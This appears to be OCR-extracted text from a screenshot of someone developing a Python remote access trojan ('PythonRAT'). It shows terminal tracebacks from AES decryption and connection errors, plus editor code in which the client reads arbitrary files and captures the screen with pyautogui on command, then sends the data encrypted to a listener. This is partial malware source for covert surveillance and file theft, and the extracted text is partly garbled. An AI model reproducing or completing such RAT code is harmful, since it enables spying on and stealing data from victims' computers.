 Activities
Terminator
juin 19 12:55
python3 main.py
xc2\\\xf0\xe4\x98\'\xc7\x95_\xe5\xae\x01\x91\x122\x86\xda|\x1dDx\xe1\xc0>\x85\xe3M\xaa\xaf\xe2\x9a\x1
3\xe0\xd4\x98\xf3\x1dok\xb44/\x1eG?\x14\xd9\x18\xea\x00\xf0x^\x1e\x86`\xb97\x99\xc0\x93\xcb\xf4\xbe\x
18n0\x9cR\xb0(\xa1\xbfu\xd8\x87K\xf7\xd2`\xc6w\xfds\x13\xa8\xa0\x99\x8f\xa0I\\\x94\xc8\xc0f\xbf\xfa)n
\xe6(\xeb\xf3\xd2\xbb\xecH\xe2\xd2\x1c\x82\n\xda\xb6\n\xfb\x9e7\xc0)\xf8\x9b\xb0\xf1TQ\xcf\xb5I\x0f\x
cf\x11s4\xe4\x89S\x87\x05[[\xc3\x89\xd9&\\\xee\xdfO\xdc\x86\xf8\x00\xf81\x9fu\xc2\xe2\x03\xd1Pp!Bi\xf
9\xc22\xa3%\xa0K\xc2\xcf\x94b\xc8\x1c\xe6\xc0\xd2O\xe4r\x0b\xd7`\xc2\x04\xd3\xdb\x0e%\x97\xb4}eg\x15\
x0f\xeb\xe3g\x18\xec\xf2\xcc\xc9\t\xb6/\xa4\xa0\xa5{\xe8r\xaf\xf7E\xcf\x8eR$\r\x1f\x1d\x04\xf4)\x8bK\
xcb\x11\xb5\xc6\x8c\x17to\xe1V\xb0\x01\xfbI\xe2\xb3\x83\xd1:82OL\xa8\xa9S\xd7\xb7\xacT\xde^\x8a\xb8\x
f4\xe4\xc8\xb8\x9f\xf8\xda\xfb\xee\xd4\x16\x0c\xaa\x1cl\t\x99aY\xd4I0\xf1M\x13\x07\x91\xa2\x16)\xe8Yy
\xd21 \x17\x83\xd8\xf6e\xdbh\xe7uD\xca\xaf\xd8~\xcc\'\x9a\xd37B\xe1\x80\xad\xc5\x0554\xc9\x8e\rlS\x0e
+9\xf1P20\xf5u#\xf8+\xb8\x92\xcb?\xd0\x0f\x8f\xafF\xc8c\xea1\xd1\x8cH{\x83D\xce\xac\xbd \xa2G\xbfvF\x
bd\x89d\x18\xf6\xb7'
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/server/main.py", line 117, in <module>
main()
File "/home/ubuntu/PythonRAT/server/main.py", line 98, in main
decrypted = cipher.decrypt_image(response)
File "/home/ubuntu/PythonRAT/server/listener/cipher.py", line 26, in decrypt_image
unpadded = unpad(decrypted, AES.block_size)
File "/home/ubuntu/.local/lib/python3.10/site-packages/Cryptodome/Util/Padding.py", line 92, in unp
ad
raise ValueError("Padding is incorrect.")
ValueError: Padding is incorrect.
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Connection received !
s> creenshot
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
Screenshot found
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/client/main.py", line 103, in <module>
main()
File "/home/ubuntu/PythonRAT/client/main.py", line 39, in main
listen = listener.listen()
File "/home/ubuntu/PythonRAT/client/listener/communication.py", line 31, in listen
data = self.conn.recv(4096)
ConnectionResetError: [Errno 104] Connection reset by peer
✘ ~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
Screenshot found
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/client/main.py", line 104, in <module>
main()
File "/home/ubuntu/PythonRAT/client/main.py", line 39, in main
listen = listener.listen()
File "/home/ubuntu/PythonRAT/client/listener/communication.py", line 31, in listen
data = self.conn.recv(4096)
ConnectionResetError: [Errno 104] Connection reset by peer
✘ ~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
SSD
RAT - VSCodium
main.py 6, M
cipher.py M
requirement.txt
client > main.py > main
ge(r
ge(r
)
14 main():
63 'status': 'NOK',
64 'response': 'File not found'
65 }).encode('utf-8')
66 else:
67 file = open(data['action'], "rb")
68 response = file.read()
69 file.close()
70 conn.sendall(cipher.encrypt_message(response))
71
72 elif data['type'] == "screenshot":
73 now = datetime.now()
74 date = now.strftime("%d%m_%H%M")
75 # filename = f"./screenshot/screen_{date}.png"
76 filename = f"./screenshot/screen_xxx.png"
77
78 screenshot = pyautogui.screenshot()
79 screenshot.save(filename)
80
81 if not os.path.exists(filename):
82 print("Screenshot not found")
83 response = json.dumps({
84 'status': 'NOK',
85 'response': 'File not found'
86 }).encode('utf-8')
87 else:
88 print("Screenshot found")
89 file = open(filename, "rb")
90 response = file.read()
91 file.close()
92 conn.sendall(cipher.encrypt_image(response))
93
94 else:
95 response = json.dumps({
96 'status': 'NOK',
97 'response': 'Unknown action'
98 }).encode('utf-8')
99 conn.sendall(cipher.encrypt_message(response))
100
101
Ln 102, Col 47
Spaces: 4
UTF-8
LF
{ } Python
3.10.12 64-bit